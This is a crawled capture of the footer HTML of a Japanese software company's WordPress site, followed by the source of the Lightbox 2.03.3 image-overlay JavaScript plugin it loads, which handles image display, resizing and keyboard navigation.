	<li class="page_item page-item-692"><a href="https://www.indytech.jp/server/%e3%82%b5%e3%83%bc%e3%83%90%e3%83%bc%e8%a8%bc%e6%98%8e%e6%9b%b8%e7%99%ba%e8%a1%8c%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9">サーバー証明書発行サービス</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://www.indytech.jp/support">サポート</a></li>
<li class="page_item page-item-12"><a href="https://www.indytech.jp/software">つくる</a></li>
<li class="page_item page-item-8"><a href="https://www.indytech.jp/campany">会社概要</a></li>
</ul>
      </div>
	  
	  <div class="widget widget_tag_cloud">
       <p class="widget-title">タグクラウド</p>
        			</div>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 2024,  © INDY TECHNOLOGIES INC. All Rights Reserved. </div>
		<div class="footercredit"><b>有限会社インディーテクノロジー</b><br />
〒949-7111 新潟県南魚沼市麓430<br />
TEL 025-780-5030 FAX 025-780-5029</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="http://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="http://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="text/javascript" src="http://www.indytech.jp/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.indytech.jp/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8
body_size: 21914
content:
// For original FULL CODE COMMENTS grab the original lightbox source: http://www.huddletogether.com/projects/lightbox2/releases/lightbox2.03.3.zip
//	Lightbox v2.03.3 by Lokesh Dhakar
//	http://huddletogether.com/projects/lightbox2/
//	Licensed under the Creative Commons Attribution 2.5 License
// -----------------------------------------------------------------------------------
//	Configuration
var overlayOpacity = 0.8;	// controls transparency of shadow overlay
var animate = true;			// toggles resizing animations
var resizeSpeed = 9;		// controls the speed of the image resizing animations (1=slowest and 10=fastest)
var borderSize = 10;		//if you adjust the padding in the CSS, you will need to update this variable
// -----------------------------------------------------------------------------------
//	Global Variables
var imageArray = new Array;
var activeImage;
if(animate == true){
	overlayDuration = 0.2;	// shadow fade in/out duration
	if(resizeSpeed > 10){ resizeSpeed = 10;}
	if(resizeSpeed < 1){ resizeSpeed = 1;}
	resizeDuration = (11 - resizeSpeed) * 0.15;
} else { 
	overlayDuration = 0;
	resizeDuration = 0;
}
// -----------------------------------------------------------------------------------
//	Additional methods for Element
Object.extend(Element, {
	getWidth: function(element) {
	   	element = $(element);
	   	return element.offsetWidth; 
	},
	setWidth: function(element,w) {
	   	element = $(element);
    	element.style.width = w +"px";
	},
	setHeight: function(element,h) {
   		element = $(element);
    	element.style.height = h +"px";
	},
	setTop: function(element,t) {
	   	element = $(element);
    	element.style.top = t +"px";
	},
	setLeft: function(element,l) {
	   	element = $(element);
    	element.style.left = l +"px";
	},
	setSrc: function(element,src) {
    	element = $(element);
    	element.src = src; 
	},
	setHref: function(element,href) {
    	element = $(element);
    	element.href = href; 
	},
	setInnerHTML: function(element,content) {
		element = $(element);
		element.innerHTML = content;
	}
});
// -----------------------------------------------------------------------------------
//	Extending built-in Array object
//	- array.removeDuplicates()
//	- array.empty()
Array.prototype.removeDuplicates = function () {
    for(i = 0; i < this.length; i++){
        for(j = this.length-1; j>i; j--){        
            if(this[i][0] == this[j][0]){
                this.splice(j,1);
            }
        }
    }
}
// -----------------------------------------------------------------------------------
Array.prototype.empty = function () {
	for(i = 0; i <= this.length; i++){
		this.shift();
	}
}
// -----------------------------------------------------------------------------------
var Lightbox = Class.create();
Lightbox.prototype = {
	// initialize()
	// Constructor runs on completion of the DOM loading. Calls updateImageList and then
	// the function inserts html at the bottom of the page which is used to display the shadow 
	// overlay and the image container.
	initialize: function() {	
		
		this.updateImageList();
		var objBody = document.getElementsByTagName("body").item(0);
		var objOverlay = document.createElement("div");
		objOverlay.setAttribute('id','stimuli_overlay');
		objOverlay.style.display = 'none';
		objOverlay.onclick = function() { myLightbox.end(); }
		objBody.appendChild(objOverlay);
		var objLightbox = document.createElement("div");
		objLightbox.setAttribute('id','stimuli_lightbox');
		objLightbox.style.display = 'none';
		objLightbox.onclick = function(e) {	// close Lightbox if user clicks shadow overlay
			if (!e) var e = window.event;
			var clickObj = Event.element(e).id;
			if ( clickObj == 'stimuli_lightbox') {
				myLightbox.end();
			}
		};
		objBody.appendChild(objLightbox);
		var objOuterImageContainer = document.createElement("div");
		objOuterImageContainer.setAttribute('id','stimuli_outerImageContainer');
		objLightbox.appendChild(objOuterImageContainer);
		// When Lightbox starts it will resize itself from 250 by 250 to the current image dimension.
		// If animations are turned off, it will be hidden as to prevent a flicker of a
		// white 250 by 250 box.
		if(animate){
			Element.setWidth('stimuli_outerImageContainer', 250);
			Element.setHeight('stimuli_outerImageContainer', 250);			
		} else {
			Element.setWidth('stimuli_outerImageContainer', 1);
			Element.setHeight('stimuli_outerImageContainer', 1);			
		}
		var objImageContainer = document.createElement("div");
		objImageContainer.setAttribute('id','stimuli_imageContainer');
		objOuterImageContainer.appendChild(objImageContainer);
	
		var objLightboxImage = document.createElement("img");
		objLightboxImage.setAttribute('id','stimuli_lightboxImage');
		objImageContainer.appendChild(objLightboxImage);
	
		var objHoverNav = document.createElement("div");
		objHoverNav.setAttribute('id','stimuli_hoverNav');
		objImageContainer.appendChild(objHoverNav);
	
		var objPrevLink = document.createElement("a");
		objPrevLink.setAttribute('id','stimuli_prevLink');
		objPrevLink.setAttribute('href','#');
		objHoverNav.appendChild(objPrevLink);
		
		var objNextLink = document.createElement("a");
		objNextLink.setAttribute('id','stimuli_nextLink');
		objNextLink.setAttribute('href','#');
		objHoverNav.appendChild(objNextLink);
	
		var objLoading = document.createElement("div");
		objLoading.setAttribute('id','stimuli_loading');
		objImageContainer.appendChild(objLoading);
	
		var objLoadingLink = document.createElement("a");
		objLoadingLink.setAttribute('id','stimuli_loadingLink');
		objLoadingLink.setAttribute('href','#');
		objLoadingLink.onclick = function() { myLightbox.end(); return false; }
		objLoading.appendChild(objLoadingLink);

		var objImageDataContainer = document.createElement("div");
		objImageDataContainer.setAttribute('id','stimuli_imageDataContainer');
		objLightbox.appendChild(objImageDataContainer);
		var objImageData = document.createElement("div");
		objImageData.setAttribute('id','stimuli_imageData');
		objImageDataContainer.appendChild(objImageData);
	
		var objImageDetails = document.createElement("div");
		objImageDetails.setAttribute('id','stimuli_imageDetails');
		objImageData.appendChild(objImageDetails);
	
		var objCaption = document.createElement("span");
		objCaption.setAttribute('id','stimuli_caption');
		objImageDetails.appendChild(objCaption);
	
		var objNumberDisplay = document.createElement("span");
		objNumberDisplay.setAttribute('id','stimuli_numberDisplay');
		objImageDetails.appendChild(objNumberDisplay);
		
		var objBottomNav = document.createElement("div");
		objBottomNav.setAttribute('id','stimuli_bottomNav');
		objImageData.appendChild(objBottomNav);
	
		var objBottomNavCloseLink = document.createElement("a");
		objBottomNavCloseLink.setAttribute('id','stimuli_bottomNavClose');
		objBottomNavCloseLink.setAttribute('href','#');
		objBottomNavCloseLink.onclick = function() { myLightbox.end(); return false; }
		objBottomNav.appendChild(objBottomNavCloseLink);
	},
	// updateImageList()
	// Loops through anchor tags looking for 'lightbox' references and applies onclick
	// events to appropriate links. You can rerun after dynamically adding images w/ajax.
	updateImageList: function() {	
		if (!document.getElementsByTagName){ return; }
		var anchors = document.getElementsByTagName('a');
		var areas = document.getElementsByTagName('area');
		// loop through all anchor tags
		for (var i=0; i<anchors.length; i++){
			var anchor = anchors[i];
			var relAttribute = String(anchor.getAttribute('rel'));
			// use the string.match() method to catch 'lightbox' references in the rel attribute
			if (anchor.getAttribute('href') && (relAttribute.toLowerCase().match('lightbox'))){
				anchor.onclick = function () {myLightbox.start(this); return false;}
			}
		}
		// loop through all area tags
		// todo: combine anchor & area tag loops
		for (var i=0; i< areas.length; i++){
			var area = areas[i];
			var relAttribute = String(area.getAttribute('rel'));
			// use the string.match() method to catch 'lightbox' references in the rel attribute
			if (area.getAttribute('href') && (relAttribute.toLowerCase().match('lightbox'))){
				area.onclick = function () {myLightbox.start(this); return false;}
			}
		}
	},
	//	start()
	//	Display overlay and lightbox. If image is part of a set, add siblings to imageArray.
	start: function(imageLink) {	
		hideSelectBoxes();
		hideFlash();
		// stretch overlay to fill page and fade in
		var arrayPageSize = getPageSize();
		Element.setWidth('stimuli_overlay', arrayPageSize[0]);
		Element.setHeight('stimuli_overlay', arrayPageSize[1]);
		new Effect.Appear('stimuli_overlay', { duration: overlayDuration, from: 0.0, to: overlayOpacity });
		imageArray = [];
		imageNum = 0;		
		if (!document.getElementsByTagName){ return; }
		var anchors = document.getElementsByTagName( imageLink.tagName);
		var stimuli_image_title = "";
		// if image is NOT part of a set... ie not lightbox[someset]
		if((imageLink.getAttribute('rel') == 'lightbox')){
			// check for title-less links, and grab image title if needed
			stimuli_image_title = "";
			var possibleLightboxImageTitles = [imageLink.getAttribute('title'), imageLink.childNodes[0]['title'], imageLink.childNodes[0]['alt'], " "];
			var possible_Int = 0;
			while (stimuli_image_title == ("")) {
				stimuli_image_title = possibleLightboxImageTitles[possible_Int];
				possible_Int++;
			}
			// add single image to imageArray
			imageArray.push(new Array(imageLink.getAttribute('href'), stimuli_image_title));
		} else {
		// if image is part of a set... ie lightbox[someset]
			// loop through anchors, find other images in set, and add them to imageArray
			for (var i=0; i<anchors.length; i++){
				var anchor = anchors[i];
				if (anchor.getAttribute('href') && (anchor.getAttribute('rel') == imageLink.getAttribute('rel'))){
					// check for title-less links, and grab image title if needed
					stimuli_image_title = "";
					var possibleLightboxImageTitles = [ anchor['title'], anchor.childNodes[0]['title'], anchor.childNodes[0]['alt'], " " ];
					var possible_Int = 0;
					while (stimuli_image_title == ("")) {
						stimuli_image_title = possibleLightboxImageTitles[possible_Int];
						possible_Int++;
					}
					imageArray.push(new Array(anchor.getAttribute('href'), stimuli_image_title));
				}
			}
			imageArray.removeDuplicates();
			while(imageArray[imageNum][0] != imageLink.getAttribute('href')) { imageNum++;}
		}
		// calculate top and left offset for the lightbox 
		var arrayPageScroll = getPageScroll();
		var lightboxTop = arrayPageScroll[1] + (arrayPageSize[3] / 10);
		var lightboxLeft = arrayPageScroll[0];
		Element.setTop('stimuli_lightbox', lightboxTop);
		Element.setLeft('stimuli_lightbox', lightboxLeft);
		Element.show('stimuli_lightbox');
		this.changeImage(imageNum);
	},
	//	changeImage()
	//	Hide most elements and preload image in preparation for resizing image container.
	changeImage: function(imageNum) {	
		activeImage = imageNum;	// update global var
		// hide elements during transition
		if(animate){ Element.show('stimuli_loading');}
		Element.hide('stimuli_lightboxImage');
		Element.hide('stimuli_hoverNav');
		Element.hide('stimuli_prevLink');
		Element.hide('stimuli_nextLink');
		Element.hide('stimuli_imageDataContainer');
		Element.hide('stimuli_numberDisplay');		
		imgPreloader = new Image();
		// once image is preloaded, resize image container
		imgPreloader.onload=function(){
			// Shrink larger images horizontally and/or vertically to fit screen without scrolling:
			if(arrayPageSize[0]<imgPreloader.width) {
			    imgPreloader.height=(imgPreloader.height*(arrayPageSize[0]-2*borderSize)/imgPreloader.width);
			    imgPreloader.width=(arrayPageSize[0]-2*borderSize);
			}
			if(arrayPageSize[3]<imgPreloader.height) { //15 is a number that 'just works'
			    imgPreloader.width=(imgPreloader.width*(arrayPageSize[3]-15*borderSize)/imgPreloader.height);
			    imgPreloader.height=(arrayPageSize[3]-15*borderSize);
			}
			Element.setSrc('stimuli_lightboxImage', imageArray[activeImage][0]);
			Element.setWidth('stimuli_lightboxImage', imgPreloader.width);
			Element.setHeight('stimuli_lightboxImage', imgPreloader.height);
			myLightbox.resizeImageContainer(imgPreloader.width, imgPreloader.height);
			imgPreloader.onload=function(){};	//	clear onLoad, IE behaves erratically with animated gifs otherwise 
		}
		imgPreloader.src = imageArray[activeImage][0];
	},
	//	resizeImageContainer()
	resizeImageContainer: function( imgWidth, imgHeight) {
		// get curren width and height
		this.widthCurrent = Element.getWidth('stimuli_outerImageContainer');
		this.heightCurrent = Element.getHeight('stimuli_outerImageContainer');
		// get new width and height
		var widthNew = (imgWidth  + (borderSize * 2));
		var heightNew = (imgHeight  + (borderSize * 2));
		// scalars based on change from old to new
		this.xScale = ( widthNew / this.widthCurrent) * 100;
		this.yScale = ( heightNew / this.heightCurrent) * 100;
		// calculate size difference between new and old image, and resize if necessary
		wDiff = this.widthCurrent - widthNew;
		hDiff = this.heightCurrent - heightNew;
		if(!( hDiff == 0)){ new Effect.Scale('stimuli_outerImageContainer', this.yScale, {scaleX: false, duration: resizeDuration, queue: 'front'}); }
		if(!( wDiff == 0)){ new Effect.Scale('stimuli_outerImageContainer', this.xScale, {scaleY: false, delay: resizeDuration, duration: resizeDuration}); }
		// if new and old image are same size and no scaling transition is necessary, 
		// do a quick stimuli_pause to prevent image flicker.
		if((hDiff == 0) && (wDiff == 0)){
			if (navigator.appVersion.indexOf("MSIE")!=-1){ stimuli_pause(250); } else { stimuli_pause(100);} 
		}
		Element.setHeight('stimuli_prevLink', imgHeight);
		Element.setHeight('stimuli_nextLink', imgHeight);
		Element.setWidth( 'stimuli_imageDataContainer', widthNew);
		this.showImage();
	},
	//	showImage()
	//	Display image and begin preloading neighbors.
	showImage: function(){
		Element.hide('stimuli_loading');
		new Effect.Appear('stimuli_lightboxImage', { duration: resizeDuration, queue: 'end', afterFinish: function(){	myLightbox.updateDetails(); } });
		this.preloadNeighborImages();
	},
	//	updateDetails()
	//	Display caption, image number, and bottom nav.
	updateDetails: function() {
		// if caption is not null
		if(imageArray[activeImage][1]){
			Element.show('stimuli_caption');
			Element.setInnerHTML( 'stimuli_caption', imageArray[activeImage][1]);
		}
		// if image is part of set display 'Image x of x' 
		if(imageArray.length > 1){
			Element.show('stimuli_numberDisplay');
			Element.setInnerHTML( 'stimuli_numberDisplay', "Image " + eval(activeImage + 1) + " of " + imageArray.length);
		}
		new Effect.Parallel(
			[ new Effect.SlideDown( 'stimuli_imageDataContainer', { sync: true, duration: resizeDuration, from: 0.0, to: 1.0 }), 
			  new Effect.Appear('stimuli_imageDataContainer', { sync: true, duration: resizeDuration }) ], 
			{ duration: resizeDuration, afterFinish: function() {
				// update overlay size and update nav
				var arrayPageSize = getPageSize();
				Element.setHeight('stimuli_overlay', arrayPageSize[1]);
				myLightbox.updateNav();
				}
			} 
		);
	},
	//	updateNav()
	//	Display appropriate previous and next hover navigation.
	updateNav: function() {
		Element.show('stimuli_hoverNav');				
		// if not first image in set, display prev image button
		if(activeImage != 0){
			Element.show('stimuli_prevLink');
			document.getElementById('stimuli_prevLink').onclick = function() {
				myLightbox.changeImage(activeImage - 1); return false;
			}
		}
		// if not last image in set, display next image button
		if(activeImage != (imageArray.length - 1)){
			Element.show('stimuli_nextLink');
			document.getElementById('stimuli_nextLink').onclick = function() {
				myLightbox.changeImage(activeImage + 1); return false;
			}
		}
		this.enableKeyboardNav();
	},
	//	enableKeyboardNav()
	enableKeyboardNav: function() {
		document.onkeydown = this.keyboardAction; 
	},
	//	disableKeyboardNav()
	disableKeyboardNav: function() {
		document.onkeydown = '';
	},
	//	keyboardAction()
	keyboardAction: function(e) {
		if (e == null) { // ie
			keycode = event.keyCode;
			escapeKey = 27;
		} else { // mozilla
			keycode = e.keyCode;
			escapeKey = e.DOM_VK_ESCAPE;
		}
		key = String.fromCharCode(keycode).toLowerCase();
		if((key == 'x') || (key == 'o') || (key == 'c') || (keycode == escapeKey)){	// close lightbox
			myLightbox.end();
		} else if((key == 'p') || (keycode == 37)){	// display previous image
			if(activeImage != 0){
				myLightbox.disableKeyboardNav();
				myLightbox.changeImage(activeImage - 1);
			}
		} else if((key == 'n') || (keycode == 39)){	// display next image
			if(activeImage != (imageArray.length - 1)){
				myLightbox.disableKeyboardNav();
				myLightbox.changeImage(activeImage + 1);
			}
		}
	},
	//	preloadNeighborImages()
	//	Preload previous and next images.
	preloadNeighborImages: function(){
		if((imageArray.length - 1) > activeImage){
			preloadNextImage = new Image();
			preloadNextImage.src = imageArray[activeImage + 1][0];
		}
		if(activeImage > 0){
			preloadPrevImage = new Image();
			preloadPrevImage.src = imageArray[activeImage - 1][0];
		}
	},
	//	end()
	end: function() {
		this.disableKeyboardNav();
		Element.hide('stimuli_lightbox');
		new Effect.Fade('stimuli_overlay', { duration: overlayDuration});
		showSelectBoxes();
		showFlash();
	}
}
// -----------------------------------------------------------------------------------
// getPageScroll()
function getPageScroll(){
	var xScroll, yScroll;
	if (self.pageYOffset) {
		yScroll = self.pageYOffset;
		xScroll = self.pageXOffset;
	} else if (document.documentElement && document.documentElement.scrollTop){	 // Explorer 6 Strict
		yScroll = document.documentElement.scrollTop;
		xScroll = document.documentElement.scrollLeft;
	} else if (document.body) {// all other Explorers
		yScroll = document.body.scrollTop;
		xScroll = document.body.scrollLeft;	
	}
	arrayPageScroll = new Array(xScroll,yScroll) 
	return arrayPageScroll;
}
// -----------------------------------------------------------------------------------
// getPageSize()
function getPageSize(){
	var xScroll, yScroll;
	if (window.innerHeight && window.scrollMaxY) {	
		xScroll = window.innerWidth + window.scrollMaxX;
		yScroll = window.innerHeight + window.scrollMaxY;
	} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
		xScroll = document.body.scrollWidth;
		yScroll = document.body.scrollHeight;
	} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
		xScroll = document.body.offsetWidth;
		yScroll = document.body.offsetHeight;
	}
	var windowWidth, windowHeight;
	if (self.innerHeight) {	// all except Explorer
		if(document.documentElement.clientWidth){
			windowWidth = document.documentElement.clientWidth; 
		} else {
			windowWidth = self.innerWidth;
		}
		windowHeight = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
		windowWidth = document.documentElement.clientWidth;
		windowHeight = document.documentElement.clientHeight;
	} else if (document.body) { // other Explorers
		windowWidth = document.body.clientWidth;
		windowHeight = document.body.clientHeight;
	}
	// for small pages with total height less then height of the viewport
	if(yScroll < windowHeight){
		pageHeight = windowHeight;
	} else { 
		pageHeight = yScroll;
	}
	// for small pages with total width less then width of the viewport
	if(xScroll < windowWidth){	
		pageWidth = xScroll;		
	} else {
		pageWidth = windowWidth;
	}
	arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
	return arrayPageSize;
}
// -----------------------------------------------------------------------------------
// getKey(key)
function getKey(e){
	if (e == null) { // ie
		keycode = event.keyCode;
	} else { // mozilla
		keycode = e.which;
	}
	key = String.fromCharCode(keycode).toLowerCase();
	if(key == 'x'){
	}
}
// -----------------------------------------------------------------------------------
// listenKey()
function listenKey () {	document.onkeypress = getKey; }
// ---------------------------------------------------
function showSelectBoxes(){
	var selects = document.getElementsByTagName("select");
	for (i = 0; i != selects.length; i++) {
		selects[i].style.visibility = "visible";
	}
}
// ---------------------------------------------------
function hideSelectBoxes(){
	var selects = document.getElementsByTagName("select");
	for (i = 0; i != selects.length; i++) {
		selects[i].style.visibility = "hidden";
	}
}
// ---------------------------------------------------
function showFlash(){
	var flashObjects = document.getElementsByTagName("object");
	for (i = 0; i < flashObjects.length; i++) {
		flashObjects[i].style.visibility = "visible";
	}
	var flashEmbeds = document.getElementsByTagName("embed");
	for (i = 0; i < flashEmbeds.length; i++) {
		flashEmbeds[i].style.visibility = "visible";
	}
}
// ---------------------------------------------------
function hideFlash(){
	var flashObjects = document.getElementsByTagName("object");
	for (i = 0; i < flashObjects.length; i++) {
		flashObjects[i].style.visibility = "hidden";
	}
	var flashEmbeds = document.getElementsByTagName("embed");
	for (i = 0; i < flashEmbeds.length; i++) {
		flashEmbeds[i].style.visibility = "hidden";
	}
}
// ---------------------------------------------------
function stimuli_pause(ms){
	var date = new Date();
	curDate = null;
	do{var curDate = new Date();}
	while( curDate - date < ms);
}
// ---------------------------------------------------
function initLightbox() { myLightbox = new Lightbox(); }
Event.observe(window, 'load', initLightbox, false);